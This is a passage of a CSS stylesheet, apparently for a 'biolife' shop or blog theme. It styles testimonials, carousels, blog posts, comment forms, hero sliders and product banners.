.why-choose-us-block .sc-element.color-04 {
  color: #cec316;
}

.why-choose-us-block .sc-element.color-05 {
  color: #ffbc53;
}

.why-choose-us-block .sc-element.color-06 {
  color: #51142e;
}

.why-choose-us-block .sc-element .biolife-icon {
  display: inline-block;
  width: 60px;
  font-size: 46px;
  line-height: 1;
  padding: 0;
  margin: 9px 0 0;
  vertical-align: top;
}

.why-choose-us-block .sc-element .icon-healthy-about {
  font-size: 37px;
}

.why-choose-us-block .sc-element .txt-content {
  display: inline-block;
  width: calc(100% - 60px);
  padding: 0;
  margin: 0;
}

.why-choose-us-block .sc-element .txt-content .number {
  font-size: 50px;
  line-height: 1;
  font-weight: 700;
  display: block;
  margin: 0;
}

.why-choose-us-block .sc-element .txt-content .title {
  font-size: 18px;
  font-weight: 400;
  line-height: 1;
  display: block;
  margin: 7px 0 0;
  font-family: "Playfair Display", serif;
  font-style: italic;
}

.why-choose-us-block .sc-element .txt-content .desc {
  display: block;
  font-size: 14px;
  color: #666666;
  line-height: 17px;
  margin: 12px 0 0;
}

.testimonial-block {
  text-align: center;
}

.testimonial-block .box-title {
  margin: 68px 0 84px;
  position: relative;
  display: inline-block;
}

.testimonial-block .box-title::after,
.testimonial-block .box-title::before {
  display: inline-block;
  font-family: FontAwesome, sans-serif;
  content: "\f006\f006\f006";
  font-size: 20px;
  color: #fcc01e;
  letter-spacing: 5px;
  position: absolute;
  top: 18px;
  left: -80px;
  z-index: 2;
  font-weight: 100;
}

.testimonial-block .box-title::after {
  left: auto;
  right: -82px;
}

.testimonial-block ul {
  padding: 0;
}

.testimonial-block .testimonial-list {
  padding: 0 0 80px;
  display: block;
}

.testimonial-block .testimonial-list li {
  list-style: none;
  display: inline-block;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.testimonial-block .testml-elem {
  font-size: 15px;
  line-height: 24px;
  color: var(--primary-black);
}

.testimonial-block .testml-elem .avata img {
  display: inline-block;
}

.testimonial-block .testml-elem .desc {
  display: block;
  margin: 55px 0 0;
  position: relative;
}

.testimonial-block .testml-elem .desc::before {
  content: url("../images/about-us/double-quotes.png");
  width: 20px;
  height: 16px;
  font-size: 0;
  line-height: 0;
  display: block;
  position: absolute;
  top: -40px;
  left: 50%;
  margin-left: -10px;
}

.testimonial-block .testml-elem .name {
  display: block;
  font-weight: 700;
  margin: 23px 0 0;
}

.testimonial-block .testml-elem .title {
  text-transform: uppercase;
  display: block;
  margin: 2px 0 0;
  font-weight: 600;
}

.testimonial-block .testml-elem .rating {
  line-height: 0;
  margin-top: 8px;
}

.testimonial-block:not(.tsm-no-margin-type) .biolife-carousel > .slick-list {
  margin-bottom: 52px;
}

.testml-elem-2 {
  font-size: 0;
  line-height: 1;
  display: block;
  margin: 46px 0 0;
  text-align: center;
  padding: 0 30px 50px;
  border-radius: 3px;
  min-height: 310px;
}

.testml-elem-2 .avata {
  display: inline-block;
  border: 4px solid #e6e6e6;
  border-radius: 50%;
  overflow: hidden;
  margin-top: -46px;
}

.testml-elem-2 .name {
  display: block;
  margin: 12px 0 0;
  font-size: 0.8vw;
  color: #333333;
}

.testml-elem-2 .title {
  font-size: 14px;
  color: #666666;
  display: block;
  margin: 6px 0 0;
}

.testml-elem-2 .comment {
  display: block;
  margin: 48px 0 0;
  font-size: 14px;
  line-height: 20px;
  color: #222222;
  font-style: italic;
}

.biolife-carousel .slick-dots {
  padding: 0;
  display: block;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.biolife-carousel .slick-dots li {
  display: inline-block;
  margin: 0 2px;
}

.biolife-carousel .slick-dots li button {
  display: inline-block;
  border: none;
  background-color: #d7d7d7;
  width: 13px;
  height: 9px;
  border-radius: 99px;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.biolife-carousel .slick-dots li.slick-active button {
  width: 33px;
}

.single-post-contain {
  display: block;
  clear: both;
}

.single-post-contain .post-head {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 13px;
  margin-bottom: 14px;
}

.single-post-contain .post-head .thumbnail {
  padding: 0;
  margin: 0;
  border: none;
  border-radius: 0;
  font-size: 0;
  line-height: 0;
}

.single-post-contain .post-head .post-name {
  display: block;
  margin: 30px 0 0;
  font-size: 34px;
  color: #222222;
  line-height: 1;
  font-weight: 700;
}

.post-item .post-content .post-archive,
.single-post-contain .post-head .post-archive {
  display: block;
  margin: 9px 0 0;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  font-weight: 400;
}

.post-item .post-content .post-archive .post-cat,
.single-post-contain .post-head .post-archive .post-cat {
  font-weight: 600;
  color: #222222;
}

.post-item .post-content .post-archive .author,
.single-post-contain .post-head .post-archive .author {
  margin-left: 6px;
}

.single-post-contain .post-content {
  display: block;
  font-size: 0;
  line-height: 0;
  padding-bottom: 44px;
}

.single-post-contain .post-content * {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  margin-bottom: 24px;
}

.single-post-contain .post-content blockquote {
  padding: 0;
  border-left: 0;
  display: inline-block;
  position: relative;
  margin: 0 0 30px;
}

.single-post-contain .post-content blockquote::before {
  content: url(../images/blogpost/double-quote.png);
  display: block;
  opacity: 0.1;
  filter: alpha(opacity=10);
  font-size: 0;
  line-height: 0;
  margin-top: -1px;
  margin-bottom: 6px;
}

.single-post-contain .post-content blockquote p {
  font-weight: 600;
  font-size: 17px;
  line-height: 26px;
  color: #333333;
}

.single-post-contain .post-content blockquote address {
  display: block;
  margin: 31px 0 0;
  font-size: 13px;
  line-height: 1;
}

.single-post-contain .post-content blockquote address a {
  font-size: 0.8vw;
  color: #222222;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  margin: 0;
}

.single-post-contain .post-content blockquote address span {
  display: block;
  margin: -1px 0 0;
}

.single-post-contain .post-foot .post-tags {
  font-size: 0;
  line-height: 0;
}

.single-post-contain .post-foot .post-tags .tag-title {
  font-size: 0.8vw;
  color: #666666;
  display: inline-block;
  line-height: 24px;
  margin-right: 26px;
}

.single-post-contain .post-foot .post-tags .tags {
  padding: 0;
  margin: 0;
  display: inline-block;
}

.single-post-contain .post-foot .post-tags .tags li {
  display: inline-block;
  list-style: none;
  margin-right: 10px;
}

.single-post-contain .post-foot .post-tags .tags li a {
  display: inline-block;
  color: #888888;
  border: 2px solid #f1f1f1;
  border-radius: 9999px;
  padding: 0 9px;
  font-size: 14px;
  line-height: 24px;
}

.single-post-contain .post-foot .post-tags .tags li a:hover {
  color: #111111;
}

.single-post-contain .post-foot .auth-info {
  display: inline-block;
  width: 100%;
  border-top: 2px solid #e6e6e6;
  border-bottom: 2px solid #e6e6e6;
  padding: 18px 0;
  margin-top: 30px;
}

.single-post-contain .post-foot .auth-info .ath {
  display: inline-block;
  float: left;
  font-size: 15px;
  line-height: 30px;
}

.single-post-contain .post-foot .auth-info .avata {
  color: #333333;
  font-weight: 700;
  margin: 0 32px 0 0;
  display: inline-block;
  padding: 1px 0;
  height: 33px;
}

.single-post-contain .post-foot .auth-info .avata img {
  margin-right: 6px;
}

.single-post-contain .post-foot .auth-info .count-item {
  display: inline-block;
  color: #aaaaaa;
  margin-left: 15px;
}

.single-post-contain .post-foot .auth-info .count-item i {
  margin-right: 4px;
}

.single-post-contain .post-foot .socials-connection {
  display: inline-block;
  float: right;
  font-size: 0;
  line-height: 1;
}

.single-post-contain .post-foot .socials-connection .title {
  font-size: 18px;
  color: #666666;
  display: inline-block;
  padding: 8px 0 7px;
  vertical-align: top;
}

.single-post-contain .post-foot .socials-connection .social-list {
  display: inline-block;
  margin: 0 0 0 15px;
  padding: 0;
}

.single-post-contain .post-foot .socials-connection .social-list li {
  list-style: none;
  display: inline-block;
}

.single-post-contain
  .post-foot
  .socials-connection
  .social-list
  li:not(:last-child) {
  margin-right: 10px;
}

.single-post-contain .post-foot .socials-connection .social-list li a {
  font-size: 18px;
  color: #666666;
  border: 2px solid #e6e6e6;
  border-radius: 50%;
  background-color: #ffffff;
  line-height: 1;
  display: inline-block;
  width: 33px;
  text-align: center;
  padding: 7px 5px 4px;
}

.single-post-contain .post-foot .socials-connection .social-list li a:hover {
  color: #ffffff;
}

.post-comments {
  clear: both;
  display: block;
}

.post-comments .cmt-title {
  font-size: 23px;
  line-height: 1;
  font-weight: 700;
  color: #222222;
  margin: 48px 0 0;
}

.post-comments .cmt-title sup {
  font-size: 60%;
  color: #aaaaaa;
  font-weight: 600;
}

.post-comments .comment-form {
  margin-top: 46px;
}

.post-comments .comment-form .form-row {
  margin: 0;
  display: block;
  position: relative;
  font-size: 0;
  line-height: 0;
}

.post-comments .comment-form .form-row + .form-row:not(.last-btns) {
  margin-top: 20px;
}

.post-comments .comment-form .form-row input,
.post-comments .comment-form .form-row textarea {
  display: inline-block;
  width: 100%;
  border: 2px solid #e6e6e6;
  font-size: 14px;
  padding: 11px 13px;
  line-height: 24px;
}

.post-comments .comment-form .form-row textarea {
  padding: 39px 13px 11px 84px;
  height: 188px;
}

.post-comments .comment-form .form-row .current-author {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  position: absolute;
  top: 32px;
  left: 31px;
  z-index: 2;
}

.post-comments .form-row.last-btns {
  direction: rtl;
  border-bottom: 2px solid #e6e6e6;
  border-left: 2px solid #e6e6e6;
  border-right: 2px solid #e6e6e6;
  padding: 17px 19px 18px;
}

.post-comments .form-row.last-btns .btn {
  display: inline-block;
  border: none;
  font-size: 18px;
  line-height: 24px;
  color: #888888;
  outline: none;
  box-shadow: none;
}

.post-comments .form-row.last-btns .btn-sumit {
  font-size: 14px;
  color: #ffffff;
  border-radius: 9999px;
  font-weight: 700;
  min-width: 180px;
  text-align: center;
  padding: 10px;
  text-transform: uppercase;
}

.post-comments .form-row.last-btns .btn-sumit:hover {
  background-color: var(--primary-black);
}

.post-comments .comment-list {
  display: block;
  clear: both;
  margin-top: 50px;
}

.post-comments .comment-list ol {
  padding: 0;
  margin: 0;
}

.post-comments .comment-list ol li {
  display: block;
  list-style: none;
}

.post-comments .wrap-post-comment .author-contact {
  font-size: 15px;
  font-weight: 700;
  color: #333333;
  line-height: 30px;
}

.post-comments .wrap-post-comment .author-contact img {
  margin-right: 6px;
  display: inline-block;
  float: left;
}

.post-comments .wrap-post-comment .cmt-time {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  color: #aaaaaa;
  margin-left: 23px;
}

.post-comments .wrap-post-comment .cmt-content {
  margin-top: 12px;
}

.post-comments .wrap-post-comment .cmt-content p {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  display: block;
  margin: 0;
}

.post-comments .wrap-post-comment .cmt-fooot {
  display: block;
  font-size: 0;
  line-height: 0;
  margin: 16px 0 0;
}

.post-comments .wrap-post-comment .cmt-fooot .btn {
  display: inline-block;
  color: #aaaaaa;
  padding: 0;
  border-radius: 0;
  border: none;
  font-size: 14px;
  line-height: 30px;
  margin-right: 19px;
}

.post-comments .wrap-post-comment .cmt-fooot .btn i {
  font-size: 18px;
  margin-right: 9px;
}

.post-comments .wrap-post-comment .cmt-inner {
  margin-top: 40px;
  padding-bottom: 22px;
}

.post-comments.lever-0 > li > .wrap-post-comment > .cmt-inner {
  border-bottom: 2px solid #e6e6e6;
}

.post-comments .comment-list ol.lever-1 {
  padding-left: 59px;
}

.post-comments .comment-list .biolife-panigations-block {
  margin-top: 31px;
}

.blog-page.page-contain {
  padding-top: 40px;
}

.blog-page .post-item .post-content .post-name a {
  font-weight: 700;
}

.hero-section .biolife-nav ul li:last-child::before,
.hero-section .biolife-nav ul li:last-child span,
.hero-section .biolife-nav ul li span,
.hero-section .biolife-nav ul li a {
  color: #ffffff;
}

.hero-section .biolife-nav {
  margin: 0;
  display: inline-block;
  position: absolute;
  top: calc(29% + 54px);
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 5;
}

.main-content > .row {
  font-size: 0;
  line-height: 0;
}

.main-content .main-post-list {
  display: inline-block;
  width: 100%;
  margin: -10px 0 0 0;
  padding: 0;
}

.main-content > .posts-list {
  padding: 0;
  margin: 0 0 60px 0;
}

.main-content .main-post-list li {
  list-style: none;
  display: block;
  margin-bottom: 40px;
  margin-top: 10px;
}

.main-content > .posts-list li {
  list-style: none;
  display: block;
}

.main-content > .posts-list li + li {
  margin-top: 50px;
}

.posts-list .post-item .thumbnail {
  padding: 0;
  margin: 0;
  border: none;
  border-radius: 0;
  font-size: 0;
  line-height: 0;
}

.post-item .post-content .post-name {
  font-size: 23px;
  font-weight: 600;
  color: #333333;
  display: block;
  margin: 0;
  line-height: 1;
}

.post-item .post-content .post-name a {
  display: inline-block;
  color: inherit;
}

.post-item .post-content .post-archive {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 13px;
}

.post-item .post-content .excerpt {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  margin: 14px 0 0;
}

.post-item .post-content .group-buttons {
  display: inline-block;
  width: 100%;
  font-size: 0;
  line-height: 0;
  margin-top: 19px;
}

.post-item .group-buttons .btn {
  display: inline-block;
  outline: none;
  box-shadow: none;
}

.post-item .group-buttons .btn.readmore {
  font-size: 14px;
  line-height: 24px;
  color: #333333;
  font-weight: 700;
  display: inline-block;
  background-color: #ffffff;
  border: 2px solid #e6e6e6;
  border-radius: 9999px;
  text-transform: uppercase;
  padding: 8px 10px;
  min-width: 155px;
  margin-right: 9px;
}

.post-item .group-buttons .btn.readmore:hover {
  color: #ffffff;
}

.style-bottom-info.layout-03 .post-meta .count-number,
.post-item .group-buttons .count-number {
  font-size: 17px;
  padding: 0 0 0 11px;
  color: #666666;
  position: relative;
  line-height: 1;
  margin-right: 23px;
  border-radius: 0;
}

.style-bottom-info.layout-03 .post-meta .count-number .number,
.post-item .group-buttons .count-number .number {
  font-size: 10px;
  line-height: 1;
  color: #ffffff;
  font-weight: 600;
  background-color: #888888;
  min-width: 19px;
  text-align: center;
  padding: 5px 3px 4px;
  display: inline-block;
  border-radius: 50%;
  position: absolute;
  top: -7px;
  right: -15px;
  z-index: 2;
}

.post-item .group-buttons .commented .number {
  right: -7px;
}

.style-bottom-info.layout-03 .post-meta .count-number + .count-number,
.post-item .group-buttons .count-number + .count-number {
  border-left: 1px solid #e6e6e6 !important;
}

.post-item.style-left-info {
  display: table;
  width: 100%;
}

.post-item.style-left-info .thumbnail,
.post-item.style-left-info .post-content {
  display: table-cell;
  vertical-align: middle;
}

.post-item.style-left-info .thumbnail {
  width: 370px;
}

.post-item.style-left-info .post-content {
  padding-left: 30px;
}

.post-item.style-left-info .post-content > * {
  max-width: 329px;
  text-align: center;
}

.post-item.style-left-info .post-content .post-name {
  font-size: 23px;
  color: #000000;
}

.post-item.style-bottom-info {
  text-align: center;
}

.post-item.style-bottom-info .post-content {
  padding-left: 20px;
  padding-right: 20px;
}

.post-item.style-wide .post-content .post-name {
  margin-top: 16px;
  font-weight: 700;
  font-size: 26px;
}

.post-item.style-bottom-info .post-content .post-name {
  margin-top: 16px;
}

.main-slide {
  margin: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  display: block;
  position: relative;
  overflow: hidden;
  clear: both;
}

.main-slide ul {
  padding: 0;
  margin: 0;
}

.main-slide li {
  list-style: none;
}

.main-slide .slick-arrow {
  font-size: 44px;
  color: var(--primary-red);
  position: absolute;
  top: 50%;
  margin-top: -22px;
  left: 60px;
  z-index: 5;
}

.main-slide .slick-arrow.next {
  left: auto;
  right: 60px;
}

.main-slide.nav-change .slick-arrow {
  -webkit-transition: all 450ms ease;
  -moz-transition: all 450ms ease;
  -ms-transition: all 450ms ease;
  -o-transition: all 450ms ease;
  transition: all 450ms ease;
  -webkit-transform: translateX(30px);
  -moz-transform: translateX(30px);
  -ms-transform: translateX(30px);
  -o-transform: translateX(30px);
  transform: translateX(30px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.main-slide.nav-change.type02 .slick-arrow {
  color: #d7d7d7;
  left: 10px;
}

.main-slide.nav-change.type02 .slick-arrow.next {
  right: 10px;
  left: auto;
}

.main-slide.nav-change.type02 .slick-arrow:hover {
  color: #ffffff;
}

.main-slide.nav-change .slick-arrow.next {
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  transform: translateX(-30px);
}

.main-slide.nav-change:hover .slick-arrow {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.slider-opt04__layout01,
.slider-opt03__layout02,
.slider-opt03__layout01 {
  margin: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  display: block;
  position: relative;
  overflow: hidden;
}

.slider-opt03__layout01 .media {
  z-index: 10;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 660px;
}

.slider-opt03__layout01 .media .child-elememt {
  display: inline-block;
  position: absolute;
  top: 4%;
  left: 8%;
  z-index: 5;
  margin-top: 10px;
  margin-left: -2px;
  -webkit-transition: transform 1s ease 0.5s;
  -moz-transition: transform 1s ease 0.5s;
  -o-transition: transform 1s ease 0.5s;
  transition: transform 1s ease 0.5s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.slider-opt03__layout01 .text-content {
  min-width: 540px;
  display: inline-block;
  position: absolute;
  top: 20%;
  right: 10%;
  margin: 0 5px 0 0;
  z-index: 20;
  -webkit-transition: transform 0.7s ease 0.7s;
  -moz-transition: transform 0.7s ease 0.7s;
  -o-transition: transform 0.7s ease 0.7s;
  transition: transform 0.7s ease 0.7s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  background-color: rgb(255 255 255 / 80%);
  color: rgb(255, 255, 255);
  border-color: rgb(102, 102, 102);
  padding: 20px 50px 40px;
  border-radius: 10px;
  box-shadow: 0 0 10px 0px rgba(51, 51, 51, 0.1);
}

.slick-slide.slick-active .slider-opt03__layout01 .text-content,
.slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.slider-opt03__layout01 .text-content .first-line {
  font-family: "Playfair Display", sans-serif;
  font-size: 30px;
  line-height: 1;
  color: var(--primary-red);
  display: block;
  margin: 0;
}

.slider-opt03__layout01 .text-content .second-line {
  font-size: 50px;
  line-height: 60px;
  color: #333333;
  font-weight: 700;
  display: block;
  margin: 0;
  max-width: 100%;
}

.slider-opt03__layout01 .text-content .third-line {
  font-size: 22px;
  line-height: 1;
  color: #000000;
  display: block;
  margin: 13px 0 0;
}

.slider-opt03__layout01 .buttons {
  font-size: 0;
  display: block;
  line-height: 0;
  margin: 36px 0 0;
}

.slider-opt03__layout01 .buttons .btn {
  font-size: 14px;
  border-radius: 9999px;
  display: inline-block;
  line-height: 1;
  min-width: 147px;
  text-align: center;
  padding: 17px 10px 16px;
  outline: none;
  box-shadow: none;
}

.slider-opt03__layout01 .buttons .btn + .btn {
  margin-left: 19px;
}

.slider-opt03__layout01 .buttons .btn-thin {
  padding: 15px 10px 14px;
  min-width: 177px;
}

.slider-opt03__layout01 .buttons .btn:hover {
  background-color: var(--primary-black) !important;
  border-color: var(--primary-black) !important;
  color: #ffffff !important;
}

.slider-opt03__layout01.mode-02 .media {
  background-image: url("../images/home-02/main-slide-01.jpg");
  height: 955px;
}

.slider-opt03__layout01.mode-02.slide-bgr-02 .media {
  background-image: url("../images/home-02/main-slide-02.jpg");
}

.slider-opt03__layout01.mode-02.slide-bgr-03 .media {
  background-image: url("../images/home-02/main-slide-03.jpg");
}

.slider-opt03__layout01.mode-02 .buttons .btn-thin {
  color: #ffffff;
}

.slider-opt03__layout01.mode-03 .media {
  height: 1072px;
}

.slider-opt03__layout01.slide-bgr-mode03-01 .media {
  background-image: url("../images/home-01/main-slide-01.jpg");
}

.slider-opt03__layout01.slide-bgr-mode03-02 .media {
  background-image: url("../images/home-01/main-slide-02.jpg");
}

.slider-opt03__layout01.slide-bgr-mode03-03 .media {
  background-image: url("../images/home-01/main-slide-03.jpg");
}

.slider-opt03__layout02 .media {
  z-index: 10;
  background-image: url("../images/home-03/green-slide-01.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 560px;
}

.slider-opt03__layout02 .media.background-geen-02 {
  background-image: url("../images/home-03/green-slide-02.jpg");
}

.slider-opt03__layout02 .text-content {
  display: inline-block;
  max-width: 400px;
  position: absolute;
  top: 127px;
  left: 35%;
  z-index: 2;
  margin-top: -4px;
  margin-left: 3px;
}

.slider-opt04__layout01 .text-content .first-line,
.slider-opt03__layout02 .text-content .first-line {
  font-size: 30px;
  line-height: 1;
  color: #666666;
  display: block;
  margin: 0;
  font-family: "Playfair Display", sans-serif;
}

.slider-opt04__layout01 .text-content .second-line,
.slider-opt03__layout02 .text-content .second-line {
  font-size: 60px;
  font-weight: 700;
  color: #222222;
  display: block;
  margin: 1px 0 0;
  line-height: 60px;
}

.slider-opt04__layout01 .text-content .third-line,
.slider-opt03__layout02 .text-content .third-line {
  font-size: 18px;
  color: var(--primary-black);
  display: block;
  margin: 14px 0 0;
  line-height: 1;
}

.slider-opt04__layout01 .buttons,
.slider-opt03__layout02 .buttons {
  margin: 37px 0 0;
}

.slider-opt04__layout01 .buttons .btn,
.slider-opt03__layout02 .buttons .btn {
  padding: 14px 10px 13px;
  min-width: 147px;
}

.slider-opt04__layout01 .buttons .btn-thin,
.slider-opt03__layout02 .buttons .btn-thin {
  border: 2px solid #e6e6e6;
  min-width: 177px;
  padding: 12px 10px 11px;
  margin-left: 19px;
}

.slider-opt04__layout01 .buttons .btn-thin:hover,
.slider-opt03__layout02 .buttons .btn-thin:hover {
  background-color: var(--primary-black);
  border-color: var(--primary-black);
  color: #ffffff;
}

.none-box-shadow .vertical-category-block > .wrap-menu {
  box-shadow: none;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}

.slider-opt04__layout01 .media {
  z-index: 10;
  background-image: url("../images/home-04/main_slide.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 578px;
}

.slider-opt04__layout01 .text-content {
  display: inline-block;
  max-width: 400px;
  position: absolute;
  top: 132px;
  left: 70px;
  z-index: 2;
}

.slider-opt04__layout01 .buttons .btn-thin,
.slider-opt04__layout01 .text-content .first-line,
.slider-opt04__layout01 .text-content .second-line,
.slider-opt04__layout01 .text-content .third-line {
  color: #ffffff;
}

li.slick-current .slider-opt04__layout01 .buttons .btn,
li.slick-current .slider-opt04__layout01 .text-content .first-line,
li.slick-current .slider-opt04__layout01 .text-content .second-line,
li.slick-current .slider-opt04__layout01 .text-content .third-line {
  animation-duration: 1.6s;
  -webkit-animation-duration: 1.6s;
  animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-name: bounceInRight;
  -webkit-animation-name: bounceInRight;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

li.slick-current .slider-opt04__layout01 .text-content .second-line {
  animation-name: bounceInLeft;
  -webkit-animation-name: bounceInLeft;
}

li.slick-current .slider-opt04__layout01 .text-content .third-line {
  animation-name: bounceIn;
  -webkit-animation-name: bounceIn;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

li.slick-current .slider-opt04__layout01 .buttons .btn {
  animation-name: zoomIn;
  -webkit-animation-name: zoomIn;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.slider-opt04__layout01 .buttons .btn.btn-bold:not(:hover) {
  background-color: var(--primary-green);
}

.slider-opt04__layout01.light-version .buttons .btn-thin:not(:hover) {
  color: #333333;
}

.slider-opt04__layout01.first-slide .media {
  background-image: url("../images/home-04/light-main_slide_01.jpg");
}

.slider-opt04__layout01.second-slide .media {
  background-image: url("../images/home-04/light-main_slide_02.jpg");
}

.slider-opt04__layout01.third-slide .media {
  background-image: url("../images/home-04/light-main_slide_03.jpg");
}

.slider-opt04__layout01.light-version .text-content .first-line {
  color: #666666;
}

.slider-opt04__layout01.light-version .text-content .second-line {
  color: #222222;
}

.slider-opt04__layout01.light-version .text-content .third-line {
  color: var(--primary-black);
}

.slider-opt05 {
  position: relative;
  display: block;
  overflow: hidden;
  font-size: 0;
  line-height: 1;
  background: url("../images/home-05/main-slide.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 474px;
}

.slider-opt05 .text-content {
  display: inline-block;
  max-width: 350px;
  padding-top: 94px;
  padding-left: 39px;
  position: relative;
  z-index: 10;
}

.slider-opt05 .text-content .first-line {
  display: block;
  margin: 0;
  font-size: 26px;
  color: #666666;
  font-family: "Playfair Display", sans-serif;
}

.slider-opt05 .text-content .second-line {
  display: block;
  margin: 5px 0 0;
  font-size: 50px;
  line-height: 60px;
  color: #222222;
  font-weight: 700;
}

.slider-opt05 .text-content .third-line {
  display: block;
  margin: 10px 0 0;
  font-size: 18px;
  color: var(--primary-black);
  margin-left: 8px;
}

.slider-opt05 .text-content .buttons {
  margin: 37px 0 0;
}

.slider-opt05 .text-content .btn.btn-bold {
  min-width: 147px;
}

.slider-opt05 .text-content .btn.btn-bold:not(:hover) {
  background-color: var(--primary-green);
}

.slider-opt05 .media {
  display: inline-block;
  position: absolute;
  z-index: 5;
  top: 51px;
  right: 0;
}

.slick-active .slider-opt05 .text-content .btn,
.slick-active .slider-opt05 .text-content .third-line,
.slick-active .slider-opt05 .text-content .second-line,
.slick-active .slider-opt05 .text-content .first-line {
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-name: fadeInRight;
  -webkit-animation-name: fadeInRight;
  animation-delay: 0s;
  -webkit-animation-delay: 0s;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.slick-active .slider-opt05 .text-content .second-line {
  animation-duration: 1.4s;
  -webkit-animation-duration: 1.4s;
}

.slick-active .slider-opt05 .text-content .third-line {
  animation-duration: 1.6s;
  -webkit-animation-duration: 1.6s;
}

.slick-active .slider-opt05 .text-content .btn {
  animation-duration: 1.6s;
  -webkit-animation-duration: 1.6s;
  animation-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
}

.slick-active .slide_animation .buttons,
.slick-active .slide_animation .third-line,
.slick-active .slide_animation .first-line,
.slick-active .slide_animation .second-line {
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-name: zoomIn;
  -webkit-animation-name: zoomIn;
  animation-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.slick-active .slide_animation.type_02 .second-line {
  animation-duration: 1s;
  -webkit-animation-duration: 1s;
  animation-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
}

.slick-active .slide_animation.type_02 .third-line {
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-delay: 0.6s;
  -webkit-animation-delay: 0.6s;
}

.slick-active .slide_animation.type_02 .buttons {
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.biolife-banner__special {
  display: inline-block;
  width: 100%;
  clear: both;
  font-size: 0;
  line-height: 0;
  padding-top: 0px;
}

.biolife-banner__special .media {
  display: inline-block;
  width: 57.265%;
  padding-left: 25px;
}

.biolife-banner__special .text-content {
  display: inline-block;
  vertical-align: top;
  width: 42.735%;
  line-height: 1;
  text-align: center;
  padding-top: 41px;
}

.biolife-banner__special .text-content .first-line {
  font-size: 50px;
  font-weight: 700;
  color: #000000;
  display: block;
  margin: 0;
}

.biolife-banner__special .text-content .second-line {
  font-size: 35px;
  line-height: 1;
  color: #666666;
  display: block;
  font-weight: 600;
  margin: 17px 0 0;
}

.biolife-banner__special .text-content .third-line {
  font-size: 35px;
  color: #666666;
  display: block;
  font-weight: 600;
  line-height: 1;
  margin: 1px 0 0;
}

.biolife-banner__special .text-content .third-line i {
  font-weight: 700;
  color: #222222;
  font-family: "Playfair Display", sans-serif;
  font-size: 40px;
}

.biolife-banner__special .product-detail {
  display: block;
  margin-top: 65px;
}

.biolife-banner__special .product-detail .product-name {
  display: block;
  margin: 0;
  font-size: 17px;
  line-height: 24px;
  color: #222222;
  font-weight: 600;
}

.biolife-banner__special .product-detail .price-contain ins .price-amount {
  font-size: 30px;
  line-height: 24px;
}

.biolife-banner__special .product-detail .price-contain .price-amount {
  font-size: 20px;
}

.biolife-banner__special .product-detail .buttons {
  display: block;
  margin-top: 27px;
}

.biolife-banner__special .product-detail .add-to-cart-btn {
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 9999px;
  border: none;
  padding: 17px 10px 16px;
  line-height: 1;
  min-width: 197px;
  outline: none;
  box-shadow: none;
}

.biolife-banner__special .product-detail .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.biolife-banner__special-02 {
  text-align: right;
  position: relative;
  overflow: hidden;
  clear: both;
}

.biolife-banner__special-02 .banner-contain {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  text-align: left;
  width: 100%;
  position: relative;
}

.biolife-banner__special-02 .banner-contain .thumb {
  display: inline-block;
}

.biolife-banner__special-02 .text-content {
  display: inline-block;
  text-align: center;
